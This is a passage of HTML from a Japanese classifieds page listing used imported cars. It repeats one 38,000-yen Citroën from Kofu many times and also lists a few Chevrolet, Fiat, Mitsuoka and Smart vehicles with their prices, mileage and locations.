<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%B7%E3%83%88%E3%83%AD%E3%82%A8%E3%83%B3">シトロエン</a>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  7.8万円
■　車両本体価格：　38,000 円
■　メーカー名：　シトロエン
■　車種名：　シトロエンその他
■　グレード名：　　パワーステアリング／パワーウィンドウ／フルフラット／衝突安全ボディ／盗難防...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700120133430250823002?ex=1"><img alt="シトロエン シトロエンその他 　パワーステアリング／パワーウィン..." class="p-item-image" src="https://picture1.goo-net.com/7001201334/30250823/P/70012013343025082300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700120133430250823002?ex=1">シトロエン シトロエンその他 　パワーステアリング／パワーウィン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>38,000円</b> 87,505km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  7.8万円
■　車両本体価格：　38,000 円
■　メーカー名：　シトロエン
■　車種名：　シトロエンその他
■　グレード名：　　パワーステアリング／パワーウィンドウ／フルフラット／衝突安全ボディ／盗難防...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/niigata/car-oth/alliance-g_700123066630250622001?ex=1"><img alt="シトロエン Ｃ３ エアクロス シャイン　バックカメラ、純正フルセ..." class="p-item-image" src="https://picture1.goo-net.com/7001230666/30250622/P/70012306663025062200100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/niigata/car-oth/alliance-g_700123066630250622001?ex=1">シトロエン Ｃ３ エアクロス シャイン　バックカメラ、純正フルセ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,325,000円</b> 27,471km 2020年
</div>
<div class='p-item-secondary-important'>
<a href="/niigata/car-oth">新潟</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/niigata/car-oth/g-all/a-326-niigata">新潟市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  145.5万円
■　車両本体価格：　1,325,000 円
■　メーカー名：　シトロエン
■　車種名：　Ｃ３ エアクロス
■　グレード名：　シャイン　バックカメラ、純正フルセグナビ、クルーズコントロール、ア...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-1mekdz?ex=1"><img alt="シトロエン シトロエンその他 　パワーステアリング／パワーウィン..." class="p-item-image" src="https://picture1.goo-net.com/7001201334/30250823/P/70012013343025082300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-1mekdz?ex=1">シトロエン シトロエンその他 　パワーステアリング／パワーウィン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>38,000円</b> 87,505km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%B7%E3%83%88%E3%83%AD%E3%82%A8%E3%83%B3">シトロエン</a>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  7.8万円
■　車両本体価格：　38,000 円
■　メーカー名：　シトロエン
■　車種名：　シトロエンその他
■　グレード名：　　パワーステアリング／パワーウィンドウ／フルフラット／衝突安全ボディ／盗難防...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-1mej1j?ex=1"><img alt="シトロエン シトロエンその他 　パワーステアリング／パワーウィン..." class="p-item-image" src="https://picture1.goo-net.com/7001201334/30250823/P/70012013343025082300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-1mej1j?ex=1">シトロエン シトロエンその他 　パワーステアリング／パワーウィン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>38,000円</b> 87,505km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%B7%E3%83%88%E3%83%AD%E3%82%A8%E3%83%B3">シトロエン</a>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  7.8万円
■　車両本体価格：　38,000 円
■　メーカー名：　シトロエン
■　車種名：　シトロエンその他
■　グレード名：　　パワーステアリング／パワーウィンドウ／フルフラット／衝突安全ボディ／盗難防...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-1melbz?ex=1"><img alt="シトロエン シトロエンその他 　パワーステアリング／パワーウィン..." class="p-item-image" src="https://picture1.goo-net.com/7001201334/30250823/P/70012013343025082300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-1melbz?ex=1">シトロエン シトロエンその他 　パワーステアリング／パワーウィン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>38,000円</b> 87,505km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%B7%E3%83%88%E3%83%AD%E3%82%A8%E3%83%B3">シトロエン</a>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  7.8万円
■　車両本体価格：　38,000 円
■　メーカー名：　シトロエン
■　車種名：　シトロエンその他
■　グレード名：　　パワーステアリング／パワーウィンドウ／フルフラット／衝突安全ボディ／盗難防...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/niigata/car-oth/alliance-g_700120077630251030001?ex=1"><img alt="シボレー シボレーＭＷ Ｖセレクション （検8.9）" class="p-item-image" src="https://picture1.goo-net.com/7001200776/30251030/P/70012007763025103000100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/niigata/car-oth/alliance-g_700120077630251030001?ex=1">シボレー シボレーＭＷ Ｖセレクション （検8.9）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>120,000円</b> 170,847km 2008年
</div>
<div class='p-item-secondary-important'>
<a href="/niigata/car-oth">新潟</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/niigata/car-oth/g-all/a-326-niigata">新潟市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  17万円
■　車両本体価格：　120,000 円
■　メーカー名：　シボレー
■　車種名：　シボレーＭＷ
■　グレード名：　Ｖセレクション
■　排気量：　1300cc
■　ドア枚数：　5D
■　ミッション：...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-1meksw?ex=1"><img alt="シトロエン シトロエンその他 　パワーステアリング／パワーウィン..." class="p-item-image" src="https://picture1.goo-net.com/7001201334/30250823/P/70012013343025082300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-1meksw?ex=1">シトロエン シトロエンその他 　パワーステアリング／パワーウィン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>38,000円</b> 87,505km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%B7%E3%83%88%E3%83%AD%E3%82%A8%E3%83%B3">シトロエン</a>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  7.8万円
■　車両本体価格：　38,000 円
■　メーカー名：　シトロエン
■　車種名：　シトロエンその他
■　グレード名：　　パワーステアリング／パワーウィンドウ／フルフラット／衝突安全ボディ／盗難防...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>
<div class='p-adsense-in-list'>
<div id='div-gpt-ad-1498039574109-4' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-4'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-1meltu?ex=1"><img alt="シトロエン シトロエンその他 　パワーステアリング／パワーウィン..." class="p-item-image" src="https://picture1.goo-net.com/7001201334/30250823/P/70012013343025082300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-1meltu?ex=1">シトロエン シトロエンその他 　パワーステアリング／パワーウィン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>38,000円</b> 87,505km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%B7%E3%83%88%E3%83%AD%E3%82%A8%E3%83%B3">シトロエン</a>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  7.8万円
■　車両本体価格：　38,000 円
■　メーカー名：　シトロエン
■　車種名：　シトロエンその他
■　グレード名：　　パワーステアリング／パワーウィンドウ／フルフラット／衝突安全ボディ／盗難防...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-1mejdb?ex=1"><img alt="シトロエン シトロエンその他 　パワーステアリング／パワーウィン..." class="p-item-image" src="https://picture1.goo-net.com/7001201334/30250823/P/70012013343025082300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-1mejdb?ex=1">シトロエン シトロエンその他 　パワーステアリング／パワーウィン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>38,000円</b> 87,505km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%B7%E3%83%88%E3%83%AD%E3%82%A8%E3%83%B3">シトロエン</a>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  7.8万円
■　車両本体価格：　38,000 円
■　メーカー名：　シトロエン
■　車種名：　シトロエンその他
■　グレード名：　　パワーステアリング／パワーウィンドウ／フルフラット／衝突安全ボディ／盗難防...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/ishikawa/car-oth/alliance-g_700115705130221002001?ex=1"><img alt="フィアット ニューパンダ ベースグレード　全塗装済み （なし）" class="p-item-image" src="https://picture1.goo-net.com/7001157051/30221002/P/70011570513022100200100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/ishikawa/car-oth/alliance-g_700115705130221002001?ex=1">フィアット ニューパンダ ベースグレード　全塗装済み （なし）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>199,000円</b> 96,000km 2005年
</div>
<div class='p-item-secondary-important'>
<a href="/ishikawa/car-oth">石川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/ishikawa/car-oth/g-all/a-859-nonoichi">野々市市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  25.8万円
■　車両本体価格：　199,000 円
■　メーカー名：　フィアット
■　車種名：　ニューパンダ
■　グレード名：　ベースグレード　全塗装済み
■　排気量：　1200cc
■　ドア枚数：　5D...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-1memi1?ex=1"><img alt="シトロエン シトロエンその他 　パワーステアリング／パワーウィン..." class="p-item-image" src="https://picture1.goo-net.com/7001201334/30250823/P/70012013343025082300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-1memi1?ex=1">シトロエン シトロエンその他 　パワーステアリング／パワーウィン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>38,000円</b> 87,505km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%B7%E3%83%88%E3%83%AD%E3%82%A8%E3%83%B3">シトロエン</a>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  7.8万円
■　車両本体価格：　38,000 円
■　メーカー名：　シトロエン
■　車種名：　シトロエンその他
■　グレード名：　　パワーステアリング／パワーウィンドウ／フルフラット／衝突安全ボディ／盗難防...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-1mehq7?ex=1"><img alt="シトロエン シトロエンその他 　パワーステアリング／パワーウィン..." class="p-item-image" src="https://picture1.goo-net.com/7001201334/30250823/P/70012013343025082300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-1mehq7?ex=1">シトロエン シトロエンその他 　パワーステアリング／パワーウィン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>38,000円</b> 87,505km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%B7%E3%83%88%E3%83%AD%E3%82%A8%E3%83%B3">シトロエン</a>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  7.8万円
■　車両本体価格：　38,000 円
■　メーカー名：　シトロエン
■　車種名：　シトロエンその他
■　グレード名：　　パワーステアリング／パワーウィンドウ／フルフラット／衝突安全ボディ／盗難防...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-1mem7h?ex=1"><img alt="シトロエン シトロエンその他 　パワーステアリング／パワーウィン..." class="p-item-image" src="https://picture1.goo-net.com/7001201334/30250823/P/70012013343025082300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-1mem7h?ex=1">シトロエン シトロエンその他 　パワーステアリング／パワーウィン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>38,000円</b> 87,505km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%B7%E3%83%88%E3%83%AD%E3%82%A8%E3%83%B3">シトロエン</a>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  7.8万円
■　車両本体価格：　38,000 円
■　メーカー名：　シトロエン
■　車種名：　シトロエンその他
■　グレード名：　　パワーステアリング／パワーウィンドウ／フルフラット／衝突安全ボディ／盗難防...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/nagano/car-oth/alliance-g_700120127230251120001?ex=1"><img alt="ミツオカ ヌエラ 　ドライブレコーダー　ＥＴＣ　バックカメラ　ナ..." class="p-item-image" src="https://picture1.goo-net.com/7001201272/30251120/P/70012012723025112000100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/nagano/car-oth/alliance-g_700120127230251120001?ex=1">ミツオカ ヌエラ 　ドライブレコーダー　ＥＴＣ　バックカメラ　ナ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>300,000円</b> 179,979km 2006年
</div>
<div class='p-item-secondary-important'>
<a href="/nagano/car-oth">長野</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagano/car-oth/g-all/a-400-komoro">小諸市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  30.3万円
■　車両本体価格：　300,000 円
■　メーカー名：　ミツオカ
■　車種名：　ヌエラ
■　グレード名：　　ドライブレコーダー　ＥＴＣ　バックカメラ　ナビ　アルミホイール　オートライト　ＡＴ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-1mehq5?ex=1"><img alt="シトロエン シトロエンその他 　パワーステアリング／パワーウィン..." class="p-item-image" src="https://picture1.goo-net.com/7001201334/30250823/P/70012013343025082300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-1mehq5?ex=1">シトロエン シトロエンその他 　パワーステアリング／パワーウィン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>38,000円</b> 87,505km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%B7%E3%83%88%E3%83%AD%E3%82%A8%E3%83%B3">シトロエン</a>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  7.8万円
■　車両本体価格：　38,000 円
■　メーカー名：　シトロエン
■　車種名：　シトロエンその他
■　グレード名：　　パワーステアリング／パワーウィンドウ／フルフラット／衝突安全ボディ／盗難防...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-1melm9?ex=1"><img alt="シトロエン シトロエンその他 　パワーステアリング／パワーウィン..." class="p-item-image" src="https://picture1.goo-net.com/7001201334/30250823/P/70012013343025082300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-1melm9?ex=1">シトロエン シトロエンその他 　パワーステアリング／パワーウィン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>38,000円</b> 87,505km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%B7%E3%83%88%E3%83%AD%E3%82%A8%E3%83%B3">シトロエン</a>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  7.8万円
■　車両本体価格：　38,000 円
■　メーカー名：　シトロエン
■　車種名：　シトロエンその他
■　グレード名：　　パワーステアリング／パワーウィンドウ／フルフラット／衝突安全ボディ／盗難防...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-1meinj?ex=1"><img alt="シトロエン シトロエンその他 　パワーステアリング／パワーウィン..." class="p-item-image" src="https://picture1.goo-net.com/7001201334/30250823/P/70012013343025082300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-1meinj?ex=1">シトロエン シトロエンその他 　パワーステアリング／パワーウィン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>38,000円</b> 87,505km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%B7%E3%83%88%E3%83%AD%E3%82%A8%E3%83%B3">シトロエン</a>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  7.8万円
■　車両本体価格：　38,000 円
■　メーカー名：　シトロエン
■　車種名：　シトロエンその他
■　グレード名：　　パワーステアリング／パワーウィンドウ／フルフラット／衝突安全ボディ／盗難防...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/nagano/car-oth/alliance-g_700120133830250806001?ex=1"><img alt="スマート スマートフォーツークーペ ｍｈｄ　パワーウインドウ　サ..." class="p-item-image" src="https://picture1.goo-net.com/7001201338/30250806/P/70012013383025080600100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/nagano/car-oth/alliance-g_700120133830250806001?ex=1">スマート スマートフォーツークーペ ｍｈｄ　パワーウインドウ　サ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>260,000円</b> 59,491km 2010年
</div>
<div class='p-item-secondary-important'>
<a href="/nagano/car-oth">長野</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagano/car-oth/g-all/a-409-chikuma">千曲市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  36万円
■　車両本体価格：　260,000 円
■　メーカー名：　スマート
■　車種名：　スマートフォーツークーペ
■　グレード名：　ｍｈｄ　パワーウインドウ　サイドエアバック　運転席エアバック　パワステ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-1mekcx?ex=1"><img alt="シトロエン シトロエンその他 　パワーステアリング／パワーウィン..." class="p-item-image" src="https://picture1.goo-net.com/7001201334/30250823/P/70012013343025082300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-1mekcx?ex=1">シトロエン シトロエンその他 　パワーステアリング／パワーウィン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>38,000円</b> 87,505km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%B7%E3%83%88%E3%83%AD%E3%82%A8%E3%83%B3">シトロエン</a>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  7.8万円
■　車両本体価格：　38,000 円
■　メーカー名：　シトロエン
■　車種名：　シトロエンその他
■　グレード名：　　パワーステアリング／パワーウィンドウ／フルフラット／衝突安全ボディ／盗難防...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-1mekyn?ex=1"><img alt="シトロエン シトロエンその他 　パワーステアリング／パワーウィン..." class="p-item-image" src="https://picture1.goo-net.com/7001201334/30250823/P/70012013343025082300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-1mekyn?ex=1">シトロエン シトロエンその他 　パワーステアリング／パワーウィン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>38,000円</b> 87,505km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%B7%E3%83%88%E3%83%AD%E3%82%A8%E3%83%B3">シトロエン</a>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  7.8万円
■　車両本体価格：　38,000 円
■　メーカー名：　シトロエン
■　車種名：　シトロエンその他
■　グレード名：　　パワーステアリング／パワーウィンドウ／フルフラット／衝突安全ボディ／盗難防...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
